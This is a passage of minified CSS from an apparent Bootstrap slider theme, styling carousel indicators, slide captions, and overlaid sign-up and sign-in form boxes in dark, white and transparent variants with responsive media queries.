.5s}.in_th_brdr_img_030>.carousel-indicators>li>h5:before,.in_th_brdr_img_030>.carousel-indicators>li>h5:after,.in_th_brdr_img_030>.carousel-indicators>li>h5>:first-child:before,.in_th_brdr_img_030>.carousel-indicators>li>h5>:first-child:after{width:15px;height:15px;content:'';position:absolute;border-style:solid;border-color:#000}.in_th_brdr_img_030>.carousel-indicators>li>h5:before{top:0;left:0;border-width:1px 0 0 1px}.in_th_brdr_img_030>.carousel-indicators>li>h5:after{top:0;right:0;border-width:1px 1px 0 0}.in_th_brdr_img_030>.carousel-indicators>li>h5>:first-child:before{right:0;bottom:0;border-width:0}.in_th_brdr_img_030>.carousel-indicators>li>h5>:first-child:after{left:0;bottom:0;border-width:0}.in_th_brdr_img_030>.carousel-indicators .active h5{left:0;opacity:1;visibility:visible}.in_th_brdr_img_030>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:5px;height:5px;background:rgba(0,0,0,0.3)}.in_th_brdr_img_030>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.7)}@media screen and (min-width:768px){.in_th_brdr_img_030>.carousel-indicators{bottom:0}}.in_th_030_slide{top:25%;left:10%;right:auto;width:250px;height:auto;margin:auto;padding:25px;text-align:center;position:absolute;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.in_th_030_slide_right{right:10%;left:auto;text-align:center}.in_th_030_slide_center{left:0;right:0;text-align:center}.in_th_030_slide:before,.in_th_030_slide:after,.in_th_030_slide>:first-child:before,.in_th_030_slide>:first-child:after{width:50px;height:50px;content:'';position:absolute;border-style:solid;border-color:#000}.in_th_030_slide:before{top:0;left:0;border-width:2px 0 0 2px}.in_th_030_slide:after{top:0;right:0;border-width:2px 2px 0 0}.in_th_030_slide>:first-child:before{right:0;bottom:0;border-width:0}.in_th_030_slide>:first-child:after{left:0;bottom:0;border-width:0}.in_th_030_slide>h1{color:#000;font-size:25px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Montserrat',sans-serif}.in_th_030_slide>h2{color:#000;font-size:50px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Montserrat',sans-serif}.in_th_030_slide>a,.in_th_030_slide>a:visited{color:#000;cursor:pointer;font-size:14px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.in_th_030_slide>a:hover,.in_th_030_slide>a:active{color:#ff4343}@media only screen and (max-width:480px){.in_th_brdr_img_030>.carousel-indicators>li>h5{display:none}.in_th_030_slide{top:7%}.in_th_030_slide>h1{font-size:25px}.in_th_030_slide>h2{font-size:20px}}@media(min-width:481px) and (max-width:600px){.in_th_brdr_img_030>.carousel-indicators>li>h5{display:none}}@media(min-width:601px) and (max-width:767px){.in_th_brdr_img_030>.carousel-indicators>li>h5{font-size:7px}}#js_frm_031{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_031:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_031:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_031>.carousel-inner>.item>img,#js_frm_031>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.js_frm_signup{top:10%;right:0;left:10%;width:350px;padding:25px;overflow:hidden;text-align:left;position:absolute;background:#2c2c2c;-webkit-box-shadow:0 0 20px 4px rgba(0,0,0,1);box-shadow:0 0 20px 4px rgba(0,0,0,1)}.js_frm_signup_right{top:10%;right:10%;left:auto}.js_frm_signup_center{top:10%;right:0;left:0;margin:auto}.js_frm_signup_white{background:#fff;border-radius:30px;-webkit-border-radius:30px;-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signup_transparent{background:transparent;border-radius:10px;-webkit-border-radius:10px;-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signup>h3{color:#4e4e4e;font-size:20px;text-shadow:none;margin:0 0 25px 0;position:relative;text-align:center;letter-spacing:3px;font-weight:normal;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_white>h3{color:#2f3336}.js_frm_signup_transparent>h3{color:#fff}.js_frm_signup>h3:after{left:0;width:100%;content:"";right:auto;height:1px;margin:auto;bottom:-3px;position:absolute;background:#4e4e4e}.js_frm_signup_white>h3:after{background:#2f3336}.js_frm_signup_transparent>h3:after{background:#fff}.js_frm_signup>form>button,.js_frm_signup>form>button:focus{outline:0;color:#4e4e4e;box-shadow:none;border-radius:0;padding:7px 15px;letter-spacing:1px;display:inline-block;border-color:#4e4e4e;background:transparent;text-transform:capitalize;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_white>form>button,.js_frm_signup_white>form>button:focus{color:#fff;border-color:#b43929;background:#de614b;border-radius:100px;-webkit-border-radius:100px}.js_frm_signup_transparent>form>button,.js_frm_signup_transparent>form>button:focus{color:#fff;border-color:#fff;background:transparent;border-radius:5px;-webkit-border-radius:5px}.js_frm_signup>form>button:hover,.js_frm_signup>form>button:active{outline:none!important;color:#ffda50!important;background:transparent!important;border-color:#ffda50!important}.js_frm_signup_white>form>button:hover,.js_frm_signup_white>form>button:active{color:#de614b!important;background:transparent!important;border-color:#de614b!important}.js_frm_signup_transparent>form>button:hover,.js_frm_signup_transparent>form>button:active{color:#000!important;background:transparent!important;border-color:#000!important}.js_frm_signup>form>div>input{height:42px;color:#ffda50;padding:0 20px;background:#2c2c2c;border-color:#4e4e4e;letter-spacing:1px;font-family:'Open Sans',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_white>form>div>input{color:#2f3336;background:#f5f5f5;border-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:100px;-webkit-border-radius:100px}.js_frm_signup_transparent>form>div>input{color:#fff;background:transparent;border-color:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:5px;-webkit-border-radius:5px}.js_frm_signup>form>div>input:focus{outline:0;border:1px solid #ffda50;-webkit-box-shadow:none;box-shadow:none}.js_frm_signup_white>form>div>input:focus{border:1px solid #de614b}.js_frm_signup_transparent>form>div>input:focus{border:1px solid #000}.js_frm_signup>form>div>input::-webkit-input-placeholder{color:#4e4e4e;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup>form>div>input::-moz-placeholder{color:#4e4e4e;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup>form>div>input:-ms-input-placeholder{color:#4e4e4e;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup>form>div>input:-moz-placeholder{color:#4e4e4e;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_transparent>form>div>input::-webkit-input-placeholder{color:#fff}.js_frm_signup_transparent>form>div>input::-moz-placeholder{color:#fff}.js_frm_signup_transparent>form>div>input:-ms-input-placeholder{color:#fff}.js_frm_signup_transparent>form>div>input:-moz-placeholder{color:#fff}.js_frm_signup>form>div>input:focus::-webkit-input-placeholder{color:#ffda50}.js_frm_signup>form>div>input:focus::-moz-placeholder{color:#ffda50}.js_frm_signup>form>div>input:focus:-ms-input-placeholder{color:#ffda50}.js_frm_signup>form>div>input:focus:-moz-placeholder{color:#ffda50}.js_frm_signup_white>form>div>input:focus::-webkit-input-placeholder{color:#de614b}.js_frm_signup_white>form>div>input:focus::-moz-placeholder{color:#de614b}.js_frm_signup_white>form>div>input:focus:-ms-input-placeholder{color:#de614b}.js_frm_signup_white>form>div>input:focus:-moz-placeholder{color:#de614b}.js_frm_signup_transparent>form>div>input:focus::-webkit-input-placeholder{color:#000}.js_frm_signup_transparent>form>div>input:focus::-moz-placeholder{color:#000}.js_frm_signup_transparent>form>div>input:focus:-ms-input-placeholder{color:#000}.js_frm_signup_transparent>form>div>input:focus:-moz-placeholder{color:#000}.js_frm_signup>form>.checkbox{margin-top:15px;margin-bottom:25px}.js_frm_signup>form>.checkbox label{color:#4e4e4e;cursor:initial;min-height:auto;font-weight:300;padding-left:3px;letter-spacing:1px;font-family:'Open Sans',sans-serif}.js_frm_signup_white>form>.checkbox label{color:#2f3336}.js_frm_signup_transparent>form>.checkbox label{color:#fff}.js_frm_signup>form>.checkbox label>a{color:#aa9135;text-transform:capitalize}.js_frm_signup_white>form>.checkbox label>a{color:#de614b}.js_frm_signup_transparent>form>.checkbox label>a{color:#fff}.js_frm_signup>form>.checkbox>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_signup>form>.checkbox input[type="checkbox"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_signup>form>.checkbox>div>span{top:0;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);background:transparent;border:1px solid #4e4e4e;border-radius:0}.js_frm_signup_white>form>.checkbox>div>span{background:#f5f5f5;border:1px solid #a2a4a5;border-radius:100px;-webkit-border-radius:100px}.js_frm_signup_transparent>form>.checkbox>div>span{background:transparent;border:1px solid #fff;border-radius:2px;-webkit-border-radius:2px}.js_frm_signup>form>.checkbox input[type=checkbox]:checked+span{background:transparent}.js_frm_signup>form>.checkbox input:checked+span{border:1px solid #ffda50}.js_frm_signup_white>form>.checkbox input:checked+span{border:1px solid #b43929}.js_frm_signup_transparent>form>.checkbox input:checked+span{border:1px solid #000}.js_frm_signup>form>.checkbox input:checked+span:before{opacity:1}.js_frm_signup>form>.checkbox input+span:before{top:0;left:0;opacity:0;width:10px;color:#ffda50;content:'\f00c';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_white>form>.checkbox input+span:before{color:#de614b}.js_frm_signup_transparent>form>.checkbox input+span:before{color:#000}@media only screen and (max-width:480px){#js_frm_031{height:450px}#js_frm_031>.carousel-inner,#js_frm_031>.carousel-inner>.item{height:450px}#js_frm_031>.carousel-inner>.item>img,#js_frm_031>.carousel-inner>.item>a>img{height:100%}.js_frm_signup{top:0;left:0;margin:auto;width:290px;padding:5px;opacity:.8}}@media(min-width:481px) and (max-width:600px){#js_frm_031{height:475px}#js_frm_031>.carousel-inner,#js_frm_031>.carousel-inner>.item{height:475px}#js_frm_031>.carousel-inner>.item>img,#js_frm_031>.carousel-inner>.item>a>img{height:100%}.js_frm_signup{top:1%;opacity:.8}}@media(min-width:601px) and (max-width:767px){#js_frm_031{height:475px}#js_frm_031>.carousel-inner,#js_frm_031>.carousel-inner>.item{height:475px}#js_frm_031>.carousel-inner>.item>img,#js_frm_031>.carousel-inner>.item>a>img{height:100%}.js_frm_signup{top:1%;opacity:.8}}@media(min-width:768px) and (max-width:875px){.js_frm_signup{top:5%}}#js_frm_032{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_032:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_032:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_032>.carousel-inner>.item>img,#js_frm_032>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.ps_control_hradius .carousel-control{top:47%;opacity:0;width:40px;height:65px;z-index:100;color:#fff;display:block;font-size:34px;cursor:pointer;overflow:hidden;line-height:63px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(0,0,0,0.5)}.ps_control_hradius:hover .carousel-control{opacity:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ps_control_hradius .carousel-control.left{-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.ps_control_hradius .carousel-control.right{-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.ps_control_hradius .carousel-control.left:hover,.ps_control_hradius .carousel-control.right:hover{color:#fff;background:rgba(0,0,0,0.8)}.ps_control_hradius .carousel-control.left>span:nth-child(1){left:45%}.ps_control_hradius .carousel-control.right>span:nth-child(1){right:45%}.js_frm_signup_x{top:10%;right:0;left:10%;width:425px;padding:20px;overflow:hidden;text-align:left;position:absolute;background:#2c2c2c;-webkit-box-shadow:0 0 20px 4px rgba(0,0,0,1);box-shadow:0 0 20px 4px rgba(0,0,0,1)}.js_frm_signup_x_right{top:10%;right:10%;left:auto}.js_frm_signup_x_center{top:10%;right:0;left:0;margin:auto}.js_frm_signup_x_white{background:#fff;border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signup_x_transparent{border-radius:0;-webkit-border-radius:0;background:rgba(255,255,255,0.3);-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signup_x>form>.form-group{padding:0 3px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>h3{color:#787a79;font-size:20px;text-shadow:none;position:relative;text-align:center;letter-spacing:2px;font-weight:normal;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>p{color:#787a79;text-shadow:none;margin:0 0 25px 0;letter-spacing:3px;font-weight:300;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>p>a{color:#f7f7f7;text-transform:capitalize}.js_frm_signup_x_white>p{color:#bcbcbc}.js_frm_signup_x_white>p>a{color:#000}.js_frm_signup_x_transparent>p>a{color:rgba(0,0,0,1)}.js_frm_signup_x_transparent>p{color:rgba(0,0,0,0.7)}.js_frm_signup_x_transparent>h3{color:rgba(0,0,0,0.7)}.js_frm_signup_x>h3:after{left:0;width:100%;content:"";right:auto;height:1px;margin:auto;bottom:-3px;position:absolute;background:#787a79}.js_frm_signup_x_white>h3:after{background:#bcbcbc}.js_frm_signup_x_transparent>h3:after{background:rgba(0,0,0,0.7)}.js_frm_signup_x>form>button,.js_frm_signup_x>form>button:focus{border:0;outline:0;color:#787a79;box-shadow:none;border-radius:0;padding:7px 15px;width:100%;letter-spacing:1px;display:inline-block;border-color:#787a79;background:transparent;text-transform:capitalize;border-bottom:1px solid #787a79;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x_white>form>button,.js_frm_signup_x_white>form>button:focus{color:#bcbcbc;border:1px solid #bcbcbc;background:transparent;border-radius:0;-webkit-border-radius:0}.js_frm_signup_x_transparent>form>button,.js_frm_signup_x_transparent>form>button:focus{border:0;color:#fff;background:rgba(0,0,0,0.7);border-radius:0;-webkit-border-radius:0}.js_frm_signup_x>form>button:hover,.js_frm_signup_x>form>button:active{outline:none!important;color:#fa373d!important;background:transparent!important;border-color:#fa373d!important}.js_frm_signup_x_white>form>button:hover,.js_frm_signup_x_white>form>button:active{color:#000!important;background:#bcbcbc!important;border-color:#bcbcbc!important}.js_frm_signup_x_transparent>form>button:hover,.js_frm_signup_x_transparent>form>button:active{color:#fff!important;background:#000!important;border-color:#000!important}.js_frm_signup_x>form>div input{height:42px;padding:0 20px;border:0;color:#fa373d;background:#2c2c2c;letter-spacing:1px;border-bottom:1px solid #787a79;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x_white>form>div input{color:#000;background:transparent;border:1px solid #bcbcbc;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0}.js_frm_signup_x_transparent>form>div input{border:0;color:rgba(255,255,255,0.7);background:rgba(0,0,0,0.7);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0}.js_frm_signup_x>form>div input:focus{border:0;outline:0;border-bottom:1px solid #fa373d;-webkit-box-shadow:none;box-shadow:none}.js_frm_signup_x_white>form>div input:focus{background:#bcbcbc;border:1px solid #bcbcbc}.js_frm_signup_x_transparent>form>div input:focus{border:0;background:#000}.js_frm_signup_x>form>div input::-webkit-input-placeholder{color:#787a79;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>form>div input::-moz-placeholder{color:#787a79;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>form>div input:-ms-input-placeholder{color:#787a79;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>form>div input:-moz-placeholder{color:#787a79;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x_transparent>form>div input::-webkit-input-placeholder{color:#fff}.js_frm_signup_x_transparent>form>div input::-moz-placeholder{color:#fff}.js_frm_signup_x_transparent>form>div input:-ms-input-placeholder{color:#fff}.js_frm_signup_x_transparent>form>div input:-moz-placeholder{color:#fff}.js_frm_signup_x>form>div input:focus::-webkit-input-placeholder{color:#fa373d}.js_frm_signup_x>form>div input:focus::-moz-placeholder{color:#fa373d}.js_frm_signup_x>form>div input:focus:-ms-input-placeholder{color:#fa373d}.js_frm_signup_x>form>div input:focus:-moz-placeholder{color:#fa373d}.js_frm_signup_x_white>form>div input:focus::-webkit-input-placeholder{color:#000}.js_frm_signup_x_white>form>div input:focus::-moz-placeholder{color:#000}.js_frm_signup_x_white>form>div input:focus:-ms-input-placeholder{color:#000}.js_frm_signup_x_white>form>div input:focus:-moz-placeholder{color:#000}.js_frm_signup_x_transparent>form>div input:focus::-webkit-input-placeholder{color:rgba(255,255,255,0.7)}.js_frm_signup_x_transparent>form>div input:focus::-moz-placeholder{color:rgba(255,255,255,0.7)}.js_frm_signup_x_transparent>form>div input:focus:-ms-input-placeholder{color:rgba(255,255,255,0.7)}.js_frm_signup_x_transparent>form>div input:focus:-moz-placeholder{color:rgba(255,255,255,0.7)}.js_frm_signup_x>form>.radio{padding:2px;display:inline-block;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>form>.radio>label{color:#787a79;padding-left:3px;letter-spacing:1px;text-transform:capitalize;font-family:'Open Sans',sans-serif}.js_frm_signup_x_white>form>.radio>label{color:#bcbcbc}.js_frm_signup_x_transparent>form>.radio>label{color:rgba(0,0,0,0.7)}.js_frm_signup_x>form>.radio>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_signup_x>form>.radio input[type="radio"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_signup_x>form>.radio>div>span{top:0;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;border:1px solid #787a79;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);border-radius:0;-webkit-border-radius:0}.js_frm_signup_x_white>form>.radio>div>span{background:transparent;border:1px solid #bcbcbc;border-radius:0;-webkit-border-radius:0}.js_frm_signup_x_transparent>form>.radio>div>span{background:transparent;border:1px solid rgba(0,0,0,0.7);border-radius:0;-webkit-border-radius:0}.js_frm_signup_x>form>.radio input[type=radio]:checked+span{background:#fa373d}.js_frm_signup_x>form>.radio input:checked+span{border:1px solid #fa373d}.js_frm_signup_x_white>form>.radio input[type=radio]:checked+span{border:1px solid #bcbcbc;background:#bcbcbc}.js_frm_signup_x_transparent>form>.radio input[type=radio]:checked+span{border:1px solid rgba(0,0,0,0.7);background:rgba(0,0,0,0.7)}.js_frm_signup_x>form>.radio input:checked+span:before{opacity:1}.js_frm_signup_x>form>.radio input+span:before{top:0;left:0;opacity:0;width:10px;color:transparent;content:'';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x_transparent>form>.checkbox input+span:before{color:rgba(0,0,0,0.7)}.js_frm_signup_x>form>.checkbox{margin-top:15px;margin-bottom:25px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>form>.checkbox label{color:#787a79;cursor:initial;min-height:auto;font-weight:300;padding-left:3px;letter-spacing:1px;font-family:'Open Sans',sans-serif}.js_frm_signup_x_white>form>.checkbox label{color:#bcbcbc}.js_frm_signup_x_transparent>form>.checkbox label{color:rgba(0,0,0,0.7)}.js_frm_signup_x>form>.checkbox label>a{color:#f7f7f7;text-transform:capitalize}.js_frm_signup_x_white>form>.checkbox label>a{color:#000}.js_frm_signup_x_transparent>form>.checkbox label>a{color:rgba(0,0,0,1)}.js_frm_signup_x>form>.checkbox>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_signup_x>form>.checkbox input[type="checkbox"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_signup_x>form>.checkbox>div>span{top:0;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);background:transparent;border:1px solid #787a79;border-radius:0}.js_frm_signup_x_white>form>.checkbox>div>span{background:transparent;border:1px solid #bcbcbc;border-radius:0;-webkit-border-radius:0}.js_frm_signup_x_transparent>form>.checkbox>div>span{background:transparent;border:1px solid rgba(0,0,0,0.7);border-radius:0;-webkit-border-radius:0}.js_frm_signup_x>form>.checkbox input[type=checkbox]:checked+span{background:transparent}.js_frm_signup_x>form>.checkbox input:checked+span{border:1px solid #fa373d}.js_frm_signup_x_white>form>.checkbox input[type=checkbox]:checked+span{background:#bcbcbc;border:1px solid #bcbcbc}.js_frm_signup_x_transparent>form>.checkbox input:checked+span{border:1px solid #000}.js_frm_signup_x>form>.checkbox input:checked+span:before{opacity:1}.js_frm_signup_x>form>.checkbox input+span:before{top:0;left:0;opacity:0;width:10px;color:#fa373d;content:'\f00c';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x_white>form>.checkbox input+span:before{color:#000}.js_frm_signup_x_transparent>form>.checkbox input+span:before{color:#000}@media only screen and (max-width:480px){#js_frm_032{height:570px}#js_frm_032>.carousel-inner,#js_frm_032>.carousel-inner>.item{height:570px}#js_frm_032>.carousel-inner>.item>img,#js_frm_032>.carousel-inner>.item>a>img{height:100%}.ps_control_hradius .carousel-control{display:none}.js_frm_signup_x{top:1%;left:0;margin:auto;width:290px;padding:5px;opacity:.8}.js_frm_signup_x>p{font-size:11px;margin-bottom:5px}.js_frm_signup_x>form>.checkbox label{font-size:12px}}@media(min-width:481px) and (max-width:600px){#js_frm_032{height:610px}#js_frm_032>.carousel-inner,#js_frm_032>.carousel-inner>.item{height:610px}#js_frm_032>.carousel-inner>.item>img,#js_frm_032>.carousel-inner>.item>a>img{height:100%}.js_frm_signup_x{top:0;opacity:.8}}@media(min-width:601px) and (max-width:767px){#js_frm_032{height:610px}#js_frm_032>.carousel-inner,#js_frm_032>.carousel-inner>.item{height:610px}#js_frm_032>.carousel-inner>.item>img,#js_frm_032>.carousel-inner>.item>a>img{height:100%}.js_frm_signup_x{top:0;opacity:.8}}@media(min-width:768px) and (max-width:875px){.js_frm_signup_x{top:1%}}#js_frm_033{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_033:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_033:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_033>.carousel-inner>.item>img,#js_frm_033>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.ps_control_smsquare .carousel-control{top:45%;opacity:0;width:36px;height:36px;z-index:100;color:#1b344e;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:35px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;border:1px solid #1b344e;-webkit-border-radius:0;border-radius:0}.ps_control_smsquare:hover .carousel-control{opacity:1}.ps_control_smsquare .carousel-control.left{left:1%}.ps_control_smsquare .carousel-control.right{right:1%}.ps_control_smsquare .carousel-control.left:hover,.ps_control_smsquare .carousel-control.right:hover{color:#fff;background:#1b344e}.ps_control_smsquare .carousel-control.left>span:nth-child(1){left:45%}.ps_control_smsquare .carousel-control.right>span:nth-child(1){right:45%}.js_frm_signin{top:5%;right:0;left:10%;width:360px;overflow:hidden;text-align:left;position:absolute;background:#011D3A;padding:0 20px 20px 20px;border:2px solid #1b344e}.js_frm_signin_right{top:5%;right:10%;left:auto}.js_frm_signin_center{top:5%;right:0;left:0;margin:auto}.js_frm_signin_white{border:0;background:#fff;border-radius:10px;-webkit-border-radius:10px;-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signin_transparent{border:0;border-radius:0;-webkit-border-radius:0;background:rgba(0,0,0,0.4);-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signin>form>.form-group{padding:0;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>h3{color:rgba(255,255,255,0.5);margin:20px 